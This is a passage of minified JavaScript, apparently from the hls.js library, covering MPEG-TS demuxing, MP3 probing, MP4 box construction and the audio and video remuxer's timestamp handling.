n,a=r.length,s=0,o=0;o<a&&(n=tn(t,r,o,i,s++))>0;)o+=n;else w.warn("[tsdemuxer]: AC3 PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._videoTrack?He:Ge,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else w.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function ln(t,e){return((31&t[e+1])<<8)+t[e+2]}function un(t,e){return(31&t[e+10])<<8|t[e+11]}function hn(t,e,r,i){var n={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=ln(t,e),o=(15&t[e+3])<<8|t[e+4];switch(t[e]){case 207:if(!i){dn("ADTS AAC");break}case 15:-1===n.audioPid&&(n.audioPid=s);break;case 21:-1===n.id3Pid&&(n.id3Pid=s);break;case 219:if(!i){dn("H.264");break}case 27:-1===n.videoPid&&(n.videoPid=s,n.segmentVideoCodec="avc");break;case 3:case 4:r.mpeg||r.mp3?-1===n.audioPid&&(n.audioPid=s,n.segmentAudioCodec="mp3"):w.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){dn("AC-3");break}case 129:r.ac3?-1===n.audioPid&&(n.audioPid=s,n.segmentAudioCodec="ac3"):w.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===n.audioPid&&o>0)for(var l=e+5,u=o;u>2;){106===t[l]&&(!0!==r.ac3?w.log("AC-3 audio found, not supported in this browser for now"):(n.audioPid=s,n.segmentAudioCodec="ac3"));var h=t[l+1]+2;l+=h,u-=h}break;case 194:case 135:throw new Error("Unsupported EC-3 in M2TS found");case 36:throw new Error("Unsupported HEVC in M2TS found")}e+=o+5}return n}function dn(t){w.log(t+" with AES-128-CBC encryption found in unencrypted stream")}function cn(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;)o[0]=Kt(o[0],o[1]),o.splice(1,1);if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var l=e[7];192&l&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&l?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(w.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var u=(i=e[8])+9;if(t.size<=u)return null;t.size-=u;for(var h=new Uint8Array(t.size),d=0,c=o.length;d<c;d++){var f=(e=o[d]).byteLength;if(u){if(u>f){u-=f;continue}e=e.subarray(u),f-=u,u=0}h.set(e,s),s+=f}return r&&(r-=i+3),{data:h,pts:n,dts:a,len:r}}return null}var fn=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=lt(t,0),r=(null==e?void 0:e.length)||0;if(e&&11===t[r]&&119===t[r+1]&&void 0!==dt(e)&&$i(t,r)<=16)return!1;for(var i=t.length;r<i;r++)if(Xi(t,r))return w.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return ji(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return Yi(t,e,r,this.basePTS,this.frameIndex)},e}(wi),gn=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),vn=Math.pow(2,32)-1,mn=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(vn+1)),n=Math.floor(r%(vn+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(vn+1)),n=Math.floor(r%(vn+1)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,a)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.audioStsd=function(t){var e=t.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,e>>8&255,255&e,0,0])},t.mp4a=function(e){return t.box(t.types.mp4a,t.audioStsd(e),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){return t.box(t.types[".mp3"],t.audioStsd(e))},t.ac3=function(e){return t.box(t.types["ac-3"],t.audioStsd(e),t.box(t.types.dac3,e.config))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):"ac3"===e.segmentCodec?t.box(t.types.stsd,t.STSD,t.ac3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,a=e.height,s=Math.floor(i/(vn+1)),o=Math.floor(i%(vn+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,a>>8&255,255&a,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,a=Math.floor(r/(vn+1)),s=Math.floor(r%(vn+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e);return Kt(t.FTYP,r)},t}();mn.types=void 0,mn.HDLR_TYPES=void 0,mn.STTS=void 0,mn.STSC=void 0,mn.STCO=void 0,mn.STSZ=void 0,mn.VMHD=void 0,mn.SMHD=void 0,mn.STSD=void 0,mn.FTYP=void 0,mn.DINF=void 0;var pn=9e4;function yn(t,e,r,i){void 0===r&&(r=1),void 0===i&&(i=!1);var n=t*e*r;return i?Math.round(n):n}function En(t,e){return void 0===e&&(e=!1),yn(t,1e3,1/pn,e)}var Tn=null,Sn=null,Ln=function(){function t(t,e,r,i){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===Tn){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Tn=n?parseInt(n[1]):0}if(null===Sn){var a=navigator.userAgent.match(/Safari\/(\d+)/i);Sn=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null},e.resetTimeStamp=function(t){w.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){w.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){w.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,An(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&w.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,h,d,c,f,g=n,v=n,m=t.pid>-1,p=e.pid>-1,y=e.samples.length,E=t.samples.length>0,T=s&&y>0||y>1;if((!m||E)&&(!p||T)||this.ISGenerated||s){if(this.ISGenerated){var S,L,A,R,k=this.videoTrackConfig;!k||e.width===k.width&&e.height===k.height&&(null==(S=e.pixelRatio)?void 0:S[0])===(null==(L=k.pixelRatio)?void 0:L[0])&&(null==(A=e.pixelRatio)?void 0:A[1])===(null==(R=k.pixelRatio)?void 0:R[1])||this.resetInitSegment()}else h=this.generateIS(t,e,n,a);var b,D=this.isVideoContiguous,I=-1;if(T&&(I=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!D&&this.config.forceKeyFrameOnDiscontinuity))if(f=!0,I>0){w.warn("[mp4-remuxer]: Dropped "+I+" out of "+y+" video samples due to a missing keyframe");var C=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(I),e.dropped+=I,b=v+=(e.samples[0].pts-C)/e.inputTimeScale}else-1===I&&(w.warn("[mp4-remuxer]: No keyframe found out of "+y+" video samples"),f=!1);if(this.ISGenerated){if(E&&T){var _=this.getVideoStartPts(e.samples),x=(An(t.samples[0].pts,_)-_)/e.inputTimeScale;g+=Math.max(0,x),v+=Math.max(0,-x)}if(E){if(t.samplerate||(w.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),h=this.generateIS(t,e,n,a)),u=this.remuxAudio(t,g,this.isAudioContiguous,a,p||T||o===Ce?v:void 0),T){var P=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(w.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),h=this.generateIS(t,e,n,a)),l=this.remuxVideo(e,v,D,P)}}else T&&(l=this.remuxVideo(e,v,D,0));l&&(l.firstKeyFrame=I,l.independent=-1!==I,l.firstKeyFramePTS=b)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(r.samples.length&&(c=Rn(r,n,this._initPTS,this._initDTS)),i.samples.length&&(d=kn(i,n,this._initPTS))),{audio:u,video:l,initSegment:h,independent:f,text:d,id3:c}},e.generateIS=function(t,e,r,i){var n,a,s,o=t.samples,l=e.samples,u=this.typeSupported,h={},d=this._initPTS,c=!d||i,f="audio/mp4";if(c&&(n=a=1/0),t.config&&o.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":u.mpeg?(f="audio/mpeg",t.codec=""):u.mp3&&(t.codec="mp3");break;case"ac3":t.codec="ac-3"}h.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&u.mpeg?new Uint8Array(0):mn.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,d&&s===d.timescale?c=!1:n=a=o[0].pts-Math.round(s*r))}if(e.sps&&e.pps&&l.length){if(e.timescale=e.inputTimeScale,h.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:mn.initSegment([e]),metadata:{width:e.width,height:e.height}},c)if(s=e.inputTimeScale,d&&s===d.timescale)c=!1;else{var g=this.getVideoStartPts(l),v=Math.round(s*r);a=Math.min(a,An(l[0].dts,g)-v),n=Math.min(n,g-v)}this.videoTrackConfig={width:e.width,height:e.height,pixelRatio:e.pixelRatio}}if(Object.keys(h).length)return this.ISGenerated=!0,c?(this._initPTS={baseTime:n,timescale:s},this._initDTS={baseTime:a,timescale:s}):n=s=void 0,{tracks:h,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s=t.inputTimeScale,l=t.samples,u=[],h=l.length,d=this._initPTS,c=this.nextAvcDts,f=8,g=this.videoSampleDuration,v=Number.POSITIVE_INFINITY,m=Number.NEGATIVE_INFINITY,p=!1;if(!r||null===c){var y=e*s,E=l[0].pts-An(l[0].dts,l[0].pts);Tn&&null!==c&&Math.abs(y-E-c)<15e3?r=!0:c=y-E}for(var T=d.baseTime*s/d.timescale,R=0;R<h;R++){var k=l[R];k.pts=An(k.pts-T,c),k.dts=An(k.dts-T,c),k.dts<l[R>0?R-1:R].dts&&(p=!0)}p&&l.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=l[0].dts;var b=(a=l[l.length-1].dts)-n,D=b?Math.round(b/(h-1)):g||t.inputTimeScale/30;if(r){var I=n-c,C=I>D,_=I<-1;if((C||_)&&(C?w.warn("AVC: "+En(I,!0)+" ms ("+I+"dts) hole between fragments detected at "+e.toFixed(3)):w.warn("AVC: "+En(-I,!0)+" ms ("+I+"dts) overlapping between fragments detected at "+e.toFixed(3)),!_||c>=l[0].pts||Tn)){n=c;var x=l[0].pts-I;if(C)l[0].dts=n,l[0].pts=x;else for(var P=0;P<l.length&&!(l[P].dts>x);P++)l[P].dts-=I,l[P].pts-=I;w.log("Video: Initial PTS/DTS adjusted: "+En(x,!0)+"/"+En(n,!0)+", delta: "+En(I,!0)+" ms")}}for(var F=0,M=0,O=n=Math.max(0,n),N=0;N<h;N++){for(var U=l[N],B=U.units,G=B.length,K=0,H=0;H<G;H++)K+=B[H].data.length;M+=K,F+=G,U.length=K,U.dts<O?(U.dts=O,O+=D/4|0||1):O=U.dts,v=Math.min(U.pts,v),m=Math.max(U.pts,m)}a=l[h-1].dts;var V,Y=M+4*F+8;try{V=new Uint8Array(Y)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:Y,reason:"fail allocating video mdat "+Y})}var W=new DataView(V.buffer);W.setUint32(0,Y),V.set(mn.types.mdat,4);for(var j=!1,q=Number.POSITIVE_INFINITY,X=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,Q=Number.NEGATIVE_INFINITY,J=0;J<h;J++){for(var $=l[J],Z=$.units,tt=0,et=0,rt=Z.length;et<rt;et++){var it=Z[et],nt=it.data,at=it.data.byteLength;W.setUint32(f,at),f+=4,V.set(nt,f),f+=at,tt+=4+at}var st=void 0;if(J<h-1)g=l[J+1].dts-$.dts,st=l[J+1].pts-$.pts;else{var ot=this.config,lt=J>0?$.dts-l[J-1].dts:D;if(st=J>0?$.pts-l[J-1].pts:D,ot.stretchShortVideoTrack&&null!==this.nextAudioPts){var ut=Math.floor(ot.maxBufferHole*s),ht=(i?v+i*s:this.nextAudioPts)-$.pts;ht>ut?((g=ht-lt)<0?g=lt:j=!0,w.log("[mp4-remuxer]: It is approximately "+ht/90+" ms to the next segment; using duration "+g/90+" ms for the last video frame.")):g=lt}else g=lt}var dt=Math.round($.pts-$.dts);q=Math.min(q,g),z=Math.max(z,g),X=Math.min(X,st),Q=Math.max(Q,st),u.push(new Dn($.key,g,tt,dt))}if(u.length)if(Tn){if(Tn<70){var ct=u[0].flags;ct.dependsOn=2,ct.isNonSync=0}}else if(Sn&&Q-X<z-q&&D/z<.025&&0===u[0].cts){w.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ft=n,gt=0,vt=u.length;gt<vt;gt++){var mt=ft+u[gt].duration,pt=ft+u[gt].cts;if(gt<vt-1){var yt=mt+u[gt+1].cts;u[gt].duration=yt-pt}else u[gt].duration=gt?u[gt-1].duration:D;u[gt].cts=0,ft=mt}}g=j||!g?D:g,this.nextAvcDts=c=a+g,this.videoSampleDuration=g,this.isVideoContiguous=!0;var Et={data1:mn.moof(t.sequenceNumber++,n,o({},t,{samples:u})),data2:V,startPTS:v/s,endPTS:(m+g)/s,startDTS:n/s,endDTS:c/s,type:"video",hasAudio:!1,hasVideo:!0,nb:u.length,dropped:t.dropped};return t.samples=[],t.dropped=0,Et},e.getSamplesPerFrame=function(t){switch(t.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}},e.remuxAudio=function(t,e,r,i,n){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),l=this.getSamplesPerFrame(t),u=l*s,h=this._initPTS,d="mp3"===t.segmentCodec&&this.typeSupported.mpeg,c=[],f=void 0!==n,g=t.samples,v=d?0:8,m=this.nextAudioPts||-1,p=e*a,y=h.baseTime*a/h.timescale;if(this.isAudioContiguous=r=r||g.length&&m>0&&(i&&Math.abs(p-m)<9e3||Math.abs(An(g[0].pts-y,p)-m)<20*u),g.forEach((function(t){t.pts=An(t.pts-y,p)})),!r||m<0){if(g=g.filter((function(t){return t.pts>=0})),!g.length)return;m=0===n?0:i&&!f?Math.max(0,p):g[0].pts}if("aac"===t.segmentCodec)for(var E=this.config.maxAudioFramesDrift,T=0,R=m;T<g.length;T++){var k=g[T],b=k.pts,D=b-R,I=Math.abs(1e3*D/a);if(D<=-E*u&&f)0===T&&(w.warn("Audio frame @ "+(b/a).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*D/a)+" ms."),this.nextAudioPts=m=R=b);else if(D>=E*u&&I<1e4&&f){var C=Math.round(D/u);(R=b-C*u)<0&&(C--,R+=u),0===T&&(this.nextAudioPts=m=R),w.warn("[mp4-remuxer]: Injecting "+C+" audio frame @ "+(R/a).toFixed(3)+"s due to "+Math.round(1e3*D/a)+" ms gap.");for(var _=0;_<C;_++){var x=Math.max(R,0),P=gn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);P||(w.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),P=k.unit.subarray()),g.splice(T,0,{unit:P,pts:x}),R+=u,T++}}k.pts=R,R+=u}for(var F,M=null,O=null,N=0,U=g.length;U--;)N+=g[U].unit.byteLength;for(var B=0,G=g.length;B<G;B++){var K=g[B],H=K.unit,V=K.pts;if(null!==O)c[B-1].duration=Math.round((V-O)/s);else{if(r&&"aac"===t.segmentCodec&&(V=m),M=V,!(N>0))return;N+=v;try{F=new Uint8Array(N)}catch(t){return void this.observer.emit(S.ERROR,S.ERROR,{type:L.MUX_ERROR,details:A.REMUX_ALLOC_ERROR,fatal:!1,error:t,bytes:N,reason:"fail allocating audio mdat "+N})}d||(new DataView(F.buffer).setUint32(0,N),F.set(mn.types.mdat,4))}F.set(H,v);var Y=H.byteLength;v+=Y,c.push(new Dn(!0,l,Y,0)),O=V}var W=c.length;if(W){var j=c[c.length-1];this.nextAudioPts=m=O+s*j.duration;var q=d?new Uint8Array(0):mn.moof(t.sequenceNumber++,M/s,o({},t,{samples:c}));t.samples=[];var X=M/a,z=m/a,Q={data1:q,data2:F,startPTS:X,endPTS:z,startDTS:X,endDTS:z,type:"audio",hasAudio:!0,hasVideo:!1,nb:W};return this.isAudioContiguous=!0,Q}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,a=n/(t.samplerate?t.samplerate:n),s=this.nextAudioPts,o=this._initDTS,l=9e4*o.baseTime/o.timescale,u=(null!==s?s:i.startDTS*n)+l,h=i.endDTS*n+l,d=1024*a,c=Math.ceil((h-u)/d),f=gn.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(w.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var m=u+v*d;g.push({unit:f,pts:m,dts:m})}return t.samples=g,this.remuxAudio(t,e,r,!1)}w.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function An(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}function Rn(t,e,r,i){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=An(o.pts-r.baseTime*a/r.timescale,e*a)/a,o.dts=An(o.dts-i.baseTime*a/i.timescale,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function kn(t,e,r){var i=t.samples.length;if(i){for(var n=t.inputTimeScale,a=0;a<i;a++){var s=t.samples[a];s.pts=An(s.pts-r.baseTime*n/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var bn,Dn=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:t?2:1,isNonSync:t?0:1}},In=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&xt(t,["moov","trak"]).forEach((function(t){var e=xt(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=xt(e,["enca"]),n=i.length>0;n||(i=xt(e,["encv"])),i.forEach((function(t){xt(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=Bt(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(w.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+Lt(i)+" -> "+Lt(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var 